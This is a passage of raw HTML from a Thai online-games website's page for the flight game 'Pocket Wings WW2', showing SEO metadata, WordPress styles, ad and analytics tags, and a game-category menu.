

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.y8.in.th/game/pocket-wings-ww2/
body_size: 10481
content:
<!doctype html>
<!--[if IE 8]><html class="ie-8" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie-9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 - Y8.IN.TH</title>
	<meta name="description" content="เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 ในเกมส์นี้เราก็จะมีภารกิจในการขับเครื่องบินไปบนท้องฟ้า ซึ่งเราจะต้องทำการบินลอดห่วงที่ลอยอยู่" />
	<link rel="canonical" href="https://www.y8.in.th/game/pocket-wings-ww2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 - Y8.IN.TH" />
	<meta property="og:description" content="เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 ในเกมส์นี้เราก็จะมีภารกิจในการขับเครื่องบินไปบนท้องฟ้า ซึ่งเราจะต้องทำการบินลอดห่วงที่ลอยอยู่" />
	<meta property="og:url" content="https://www.y8.in.th/game/pocket-wings-ww2/" />
	<meta property="og:site_name" content="Y8.IN.TH" />
	<meta property="article:published_time" content="2022-09-14T12:56:31+00:00" />
	<meta property="article:modified_time" content="2022-09-14T12:56:55+00:00" />
	<meta property="og:image" content="https://www.y8.in.th/wp-content/uploads/2022/09/Pocket-Wings-WW2.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.y8.in.th/game/pocket-wings-ww2/#article","isPartOf":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/"},"author":{"name":"admin","@id":"https://www.y8.in.th/#/schema/person/480cbe5186907bbbead3cf75eadfae2a"},"headline":"เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2","datePublished":"2022-09-14T12:56:31+00:00","dateModified":"2022-09-14T12:56:55+00:00","mainEntityOfPage":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/"},"wordCount":6,"commentCount":0,"image":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/#primaryimage"},"thumbnailUrl":"https://www.y8.in.th/wp-content/uploads/2022/09/Pocket-Wings-WW2.jpg","keywords":["Pocket Wings WW2","เกมส์y8","เกมส์ขับเครื่องบิน","เกมส์ท้องฟ้า","เกมส์ผู้ชาย","เกมส์มันๆ","เกมส์ลอดห่วง","เกมส์เครื่องบิน"],"articleSection":["เกมส์เครื่องบิน"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.y8.in.th/game/pocket-wings-ww2/#respond"]}]},{"@type":"WebPage","@id":"https://www.y8.in.th/game/pocket-wings-ww2/","url":"https://www.y8.in.th/game/pocket-wings-ww2/","name":"เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 - Y8.IN.TH","isPartOf":{"@id":"https://www.y8.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/#primaryimage"},"image":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/#primaryimage"},"thumbnailUrl":"https://www.y8.in.th/wp-content/uploads/2022/09/Pocket-Wings-WW2.jpg","datePublished":"2022-09-14T12:56:31+00:00","dateModified":"2022-09-14T12:56:55+00:00","author":{"@id":"https://www.y8.in.th/#/schema/person/480cbe5186907bbbead3cf75eadfae2a"},"description":"เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 ในเกมส์นี้เราก็จะมีภารกิจในการขับเครื่องบินไปบนท้องฟ้า ซึ่งเราจะต้องทำการบินลอดห่วงที่ลอยอยู่","breadcrumb":{"@id":"https://www.y8.in.th/game/pocket-wings-ww2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.y8.in.th/game/pocket-wings-ww2/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.y8.in.th/game/pocket-wings-ww2/#primaryimage","url":"https://www.y8.in.th/wp-content/uploads/2022/09/Pocket-Wings-WW2.jpg","contentUrl":"https://www.y8.in.th/wp-content/uploads/2022/09/Pocket-Wings-WW2.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.y8.in.th/game/pocket-wings-ww2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.y8.in.th/"},{"@type":"ListItem","position":2,"name":"เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2"}]},{"@type":"WebSite","@id":"https://www.y8.in.th/#website","url":"https://www.y8.in.th/","name":"Y8.IN.TH","description":"Y8 เกมส์ เกม Game เล่นเกมส์ออนไลน์ฟรี","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.y8.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.y8.in.th/#/schema/person/480cbe5186907bbbead3cf75eadfae2a","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.y8.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c96ebcbe5a41caa1e95c1b31431592fc9c4acfb03311b62c3845c64563f61418?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c96ebcbe5a41caa1e95c1b31431592fc9c4acfb03311b62c3845c64563f61418?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mobile.y8.in.th"],"url":"https://www.y8.in.th/game/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Y8.IN.TH &raquo; ฟีด" href="https://www.y8.in.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y8.IN.TH &raquo; ฟีดความเห็น" href="https://www.y8.in.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Y8.IN.TH &raquo; เกมส์ขับเครื่องบินลอดห่วง Pocket Wings WW2 ฟีดความเห็น" href="https://www.y8.in.th/game/pocket-wings-ww2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.y8.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.y8.in.th%2Fgame%2Fpocket-wings-ww2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.y8.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.y8.in.th%2Fgame%2Fpocket-wings-ww2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.y8.in.th/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kizitheme-style-css' href='https://www.y8.in.th/wp-content/themes/kizitheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kizitheme-skeleton-css' href='https://www.y8.in.th/wp-content/themes/kizitheme/css/skeleton.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kizitheme-iconfont-css' href='https://www.y8.in.th/wp-content/themes/kizitheme/css/iconfont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kizitheme-google_fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.y8.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.y8.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.y8.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.y8.in.th/wp-json/wp/v2/posts/1362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.y8.in.th/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.y8.in.th/?p=1362' />

<meta name="generator" content="MyArcadePlugin Pro 6.2.2" />
<!--[if lt IE 9]><link rel="stylesheet" href="https://www.y8.in.th/wp-content/themes/kizitheme/css/ie.css"><![endif]--><style type="text/css">
body { background-color: #010033; background-image: url(); background-repeat: repeat; background-position: top center; background-attachment: scroll;  }header.logo a { background-image: url(https://y8.in.th/wp-content/uploads/2022/08/logo.png); }a, a:active, a:visited {color: #ffffff}
a:hover {color: #0a0a0a}
#header, .title-special {background-color: #fe106f}
#header, .games, .title-special {border-color: #fe106f}
.games .playbttn, .pagenavi span.current, a.btn2 {background-color: #0a0a0a}
a.btn2, .games:hover {border-color: #0a0a0a}
.games .playbttn:hover, .title-special span.logofont, .menu span.icon:before, a.btn2 span.icon:before, .menu ul.actions a:hover {color: #0a0a0a}
.thegame {display:block;}
.preloader {display: none;}
</style><link rel="shortcut icon" type="image/png" href="https://www.y8.in.th/wp-content/themes/kizitheme/images/favicon.png"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7292831418806907"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152786795-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152786795-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7292831418806907" crossorigin="anonymous"></script>
<script>window.adsbygoogle = window.adsbygoogle || []; var adBreak = adConfig = function(o) {adsbygoogle.push(o);} </script></head>

<body class="wp-singular post-template-default single single-post postid-1362 single-format-standard wp-theme-kizitheme">

  <header id="header">
    <div id="header_wrap">
      <div class="logo">
                    <div class="logo">
              <a href="https://www.y8.in.th" title="Y8.IN.TH"><img src="https://y8.in.th/wp-content/uploads/2022/08/logo.png" alt="Y8.IN.TH"></a>
            </div>
              </div>

      <div class="header-search">
        <form method="get" id="searchform" action="https://www.y8.in.th">
          <input type="submit" class="submitbttn" value="" />
          <input type="text" placeholder="Search Games..." name="s" id="s" class="text" />
        </form>
      </div>

      <div class="menu">
        <a class="btn" href="#">Categories <span class="icon icon-angle-down"></span></a>
        <ul class="actions">
          	<li class="cat-item cat-item-2"><a href="https://www.y8.in.th/category/2-players/">เกมส์2คน</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.y8.in.th/category/sports/">เกมส์กีฬา</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://www.y8.in.th/category/sell/">เกมส์ขายของ</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://www.y8.in.th/category/parking/">เกมส์จอดรถ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.y8.in.th/category/matching/">เกมส์จับคู่</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.y8.in.th/category/difference/">เกมส์จับผิดภาพ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.y8.in.th/category/jigsaw/">เกมส์จิ๊กซอว์</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://www.y8.in.th/category/kissing/">เกมส์จูบ</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://www.y8.in.th/category/zombies/">เกมส์ซอมบี้</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.y8.in.th/category/fishing/">เกมส์ตกปลา</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.y8.in.th/category/fighting/">เกมส์ต่อสู้</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://www.y8.in.th/category/haircut/">เกมส์ทำผม</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.y8.in.th/category/cooking/">เกมส์ทำอาหาร</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://www.y8.in.th/category/cake/">เกมส์ทำเค้ก</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.y8.in.th/category/plants/">เกมส์ปลูกผัก</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.y8.in.th/category/adventure/">เกมส์ผจญภัย</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.y8.in.th/category/ghost/">เกมส์ผี</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.y8.in.th/category/brain/">เกมส์ฝึกสมอง</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.y8.in.th/category/sanook/">เกมส์มันๆ</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://www.y8.in.th/category/minecraft/">เกมส์มายคราฟ</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://www.y8.in.th/category/mario/">เกมส์มาริโอ้</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://www.y8.in.th/category/minions/">เกมส์มินเนี่ยน</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.y8.in.th/category/shooting/">เกมส์ยิง</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.y8.in.th/category/racing/">เกมส์รถแข่ง</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.y8.in.th/category/paint/">เกมส์ระบายสี</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.y8.in.th/category/bomb/">เกมส์วางระเบิด</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.y8.in.th/category/doctor/">เกมส์หมอ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.y8.in.th/category/aircraft/">เกมส์เครื่องบิน</a>
</li>
